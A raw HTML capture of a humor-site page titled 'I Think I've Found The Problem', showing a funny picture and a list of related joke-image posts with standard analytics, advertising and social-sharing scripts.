

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/g/gid/RCEpu7b-i-think-i8217ve-found-the-problem
body_size: 5721
content:


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3LB1B01CXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3LB1B01CXF');
</script>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6695910881285465",
          enable_page_level_ads: true
     });
</script>


<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title> I Think I&#8217;ve Found The Problem - GetFunWith</title>

<base href="/" />

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="HandheldFriendly" content="true">

<link href="quiz/css/main.css?v=w22" rel="stylesheet" type="text/css" media="screen, handheld" />
<link href="quiz/css/desk.css?v=w21" rel="stylesheet" type="text/css"  media="screen  and (min-width: 40.5em)"/>
<link href="quiz/css/mob.css?v=12hhw" rel="stylesheet" type="text/css"  media="screen  and (max-width: 40.4em)" />
<link href="quiz/css/bootstrap.css" rel="stylesheet" type="text/css" />


    <meta name="language" content="en">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="226488557688885">
 
    
    <link rel="canonical" href="http://www.getfunwith.com/g/gid/RCEpu7b-i-think-i8217ve-found-the-problem">
    
    <meta property="og:description" content="Click to see the pic and write comments...">    
	<meta name="description" content="getfunwith has the best funny pics, GIFs, videos, quiz, polls and more. Check out getFunwith now!">
    <meta property="og:type" content="website">
    <meta property="og:url" content="http://www.getfunwith.com/g/gid/RCEpu7b-i-think-i8217ve-found-the-problem">
    <meta property="og:title" content="I Think I&#8217;ve Found The Problem">
    
    <meta property="og:image" content="http://www.getfunwith.com/quiz/images/gags/lrg/09x84BTsxQQOEW4SFMen.jpg">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="720">
    <meta property="og:image:height" content="378">

	
	
</head>

<body>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '357454921269680',
      xfbml      : true,
      version    : 'v2.5'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>





<!-- header -->
<div class="header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" width="120px" /></a></span></div>
						<div id="menu">
							<ul id="left_menu">
								<li 0><a href="list/tp/qz">Quizzes</a></li>
								<li 0><a href="/story">Stories</a></li>
								<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
							</ul>
							<ul id="right_menu">
								<li class="n_log"><a href="login.php"><i class="icon-user"></i> Login</a></li>
								<li class="n_log">\</li>
								<li class="n_log"><a href="signup.php">Sign up</a></li>
								<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					
										
				</div>
				<div class="mini_header">
					<div class="inside">
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>					
					</div>
				</div> <div class="mob_header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" /></a></span></div>
						<div id="menu">
							<ul id="right_menu">
								<li class="sub_menu">
									<a class="li_username" href="#"><i class="icon-align-justify icon-white"></i></a>
								</li>								
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					<ul class="drop_menu">
						<li class="n_log"><a href="login.php">Login</a></li>
						<li class="n_log"><a href="signup.php">Sign up</a></li>
						<li id="mob_divider"></li>
						<li 0><a href="list/tp/qz">Quizzes</a></li>
						<li 0><a href="/story">Stories</a></li>
						<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
						<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
					</ul>
				</div>
				<div class="mob_mini_header">
					<div class="inside">
					
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
					
					</div>
				</div> <!-- header -->


<div id="selected_answers"></div>


<div class="q_body">


<div style=" margin-bottom:1em;">
 </div>
<div class="clear_both"></div>


	<!-- g_left starts -->
	<div class="g_left">
			
			
		<div class="g_container">	
					<div style="padding:1em">
					<h1 id="post_title">I Think I&#8217;ve Found The Problem</h1>	
					<div class="post"><img src="quiz/images/gags/lrg/09x84BTsxQQOEW4SFMen.jpg" alt="I Think I&#8217;ve Found The Problem" /></div>
						
						<div class="gag_result_share on_gag_share gag_page_share">
							<ul style="padding:1em">
								<li id="shr_fb"><span>Share on Facebook</span></li>
							
								<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://getfunwith.com/g/gid/RCEpu7b-i-think-i8217ve-found-the-problem/&media=http://www.getfunwith.com/quiz/images/gags/lrg/09x84BTsxQQOEW4SFMen.jpg&description=I Think I&#8217;ve Found The Problem" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
							</ul>
					    </div>
					 
						<div class="fb_comment_area gag_fbarea" style="display:block; ">
							<div class="fb-comments" data-href="http://www.getfunwith.com/g/gid/RCEpu7b-i-think-i8217ve-found-the-problem?>" data-numposts="5" width="100%"></div>
						</div>
					</div>	
				</div>	
        
        
		    <div class="more_related" style="margin: 0; padding: 0;">
                <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/53aa108-random-sign-in-a-restaurant-">Random sign in a restaurant </a></h2>
								 <div id="post_container">
									<a href="g/gid/53aa108-random-sign-in-a-restaurant-"><img alt="Random sign in a restaurant " class="post" src="quiz/images/gags/lrg/cb52de910e66a042cba9.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-/&media=http://www.getfunwith.com/quiz/images/gags/lrg/cb52de910e66a042cba9.jpg&description=Random sign in a restaurant " data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/8653dcc-i-case-you-had-doubts">I case you had doubts...</a></h2>
								 <div id="post_container">
									<a href="g/gid/8653dcc-i-case-you-had-doubts"><img alt="I case you had doubts..." class="post" src="quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts/&media=http://www.getfunwith.com/quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg&description=I case you had doubts..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">Grandma was complaining that her Bandaids won't stay put</a></h2>
								 <div id="post_container">
									<a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put"><img alt="Grandma was complaining that her Bandaids won't stay put" class="post" src="quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put/&media=http://www.getfunwith.com/quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg&description=Grandma was complaining that her Bandaids won't stay put" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/69f473a-no-way">No way</a></h2>
								 <div id="post_container">
									<a href="g/gid/69f473a-no-way"><img alt="No way" class="post" src="quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/69f473a-no-way">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/69f473a-no-way/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg&description=No way" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">Saw this note on my neighbors door this morning</a></h2>
								 <div id="post_container">
									<a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning"><img alt="Saw this note on my neighbors door this morning" class="post" src="quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning/&media=http://www.getfunwith.com/quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg&description=Saw this note on my neighbors door this morning" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/05595d9-a-hero">A hero!</a></h2>
								 <div id="post_container">
									<a href="g/gid/05595d9-a-hero"><img alt="A hero!" class="post" src="quiz/images/gags/lrg/47b79c617df05627954d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/05595d9-a-hero">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/05595d9-a-hero/&media=http://www.getfunwith.com/quiz/images/gags/lrg/47b79c617df05627954d.jpg&description=A hero!" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">Sound recognition during sexy time, I’m embarrassed</a></h2>
								 <div id="post_container">
									<a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed"><img alt="Sound recognition during sexy time, I’m embarrassed" class="post" src="quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed/&media=http://www.getfunwith.com/quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg&description=Sound recognition during sexy time, I’m embarrassed" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3a024ea-what-would-you-name-him">What would you name him?</a></h2>
								 <div id="post_container">
									<a href="g/gid/3a024ea-what-would-you-name-him"><img alt="What would you name him?" class="post" src="quiz/images/gags/lrg/45255772acd09497e818.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him/&media=http://www.getfunwith.com/quiz/images/gags/lrg/45255772acd09497e818.jpg&description=What would you name him?" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">This is not fake. He really has that haircut.</a></h2>
								 <div id="post_container">
									<a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut"><img alt="This is not fake. He really has that haircut." class="post" src="quiz/images/gags/lrg/8d130983869958b4a02f.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8d130983869958b4a02f.jpg&description=This is not fake. He really has that haircut." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/ea101371345221f080c3.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/ea101371345221f080c3.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/6fbd15a-london-uk">London, UK</a></h2>
								 <div id="post_container">
									<a href="g/gid/6fbd15a-london-uk"><img alt="London, UK" class="post" src="quiz/images/gags/lrg/f8819e534f2d85596641.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/6fbd15a-london-uk">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/6fbd15a-london-uk/&media=http://www.getfunwith.com/quiz/images/gags/lrg/f8819e534f2d85596641.jpg&description=London, UK" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/0235abc-grannys-rules-for-the-lyft">Granny's rules for the Lyft</a></h2>
								 <div id="post_container">
									<a href="g/gid/0235abc-grannys-rules-for-the-lyft"><img alt="Granny's rules for the Lyft" class="post" src="quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg&description=Granny's rules for the Lyft" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">Local Indian place casually roasting my choice of dinner</a></h2>
								 <div id="post_container">
									<a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner"><img alt="Local Indian place casually roasting my choice of dinner" class="post" src="quiz/images/gags/lrg/735285e2faec72681ec7.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner/&media=http://www.getfunwith.com/quiz/images/gags/lrg/735285e2faec72681ec7.jpg&description=Local Indian place casually roasting my choice of dinner" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">This has been living in my mind for over 2 years now</a></h2>
								 <div id="post_container">
									<a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now"><img alt="This has been living in my mind for over 2 years now" class="post" src="quiz/images/gags/lrg/8ca048e4455b83997c66.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8ca048e4455b83997c66.jpg&description=This has been living in my mind for over 2 years now" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/7e4798d-my-brother-shaved-today">My brother shaved today</a></h2>
								 <div id="post_container">
									<a href="g/gid/7e4798d-my-brother-shaved-today"><img alt="My brother shaved today" class="post" src="quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today/&media=http://www.getfunwith.com/quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg&description=My brother shaved today" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/1db9523-please-dont">Please don't.</a></h2>
								 <div id="post_container">
									<a href="g/gid/1db9523-please-dont"><img alt="Please don't." class="post" src="quiz/images/gags/lrg/569a880f6007796c343c.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/1db9523-please-dont">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/1db9523-please-dont/&media=http://www.getfunwith.com/quiz/images/gags/lrg/569a880f6007796c343c.jpg&description=Please don't." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/9769087-greatest-halloween-decorations-ever">Greatest Halloween decorations ever...</a></h2>
								 <div id="post_container">
									<a href="g/gid/9769087-greatest-halloween-decorations-ever"><img alt="Greatest Halloween decorations ever..." class="post" src="quiz/images/gags/lrg/7942ddff421efd337c1d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever/&media=http://www.getfunwith.com/quiz/images/gags/lrg/7942ddff421efd337c1d.jpg&description=Greatest Halloween decorations ever..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store">New policy at the local hardware store</a></h2>
								 <div id="post_container">
									<a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store"><img alt="New policy at the local hardware store" class="post" src="quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg&description=New policy at the local hardware store" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
